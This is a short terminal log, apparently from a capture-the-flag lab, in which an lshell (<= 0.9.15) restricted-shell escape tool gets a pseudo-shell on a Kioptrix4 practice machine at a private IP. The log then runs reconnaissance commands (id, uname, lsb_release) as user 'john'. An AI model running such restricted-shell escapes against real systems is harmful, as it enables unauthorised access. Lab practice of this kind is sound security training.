 [!] .............................
[!] lshell <= 0.9.15 remote shell.
[!] note: you can also ssh in and execute '/bin/bash'
[!] .............................
[!] Checking host 192.168.56.114...
[+] vulnerable lshell found, preparing pseudo-shell...
$ id & uname -a
uid=1001(john) gid=1001(john) groups=1001(john)
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Lin
ux
$ lsb_release -a
Distributor ID: Ubuntu
Description:    Ubuntu 8.04.3 LTS
Release:        8.04
Codename:       hardy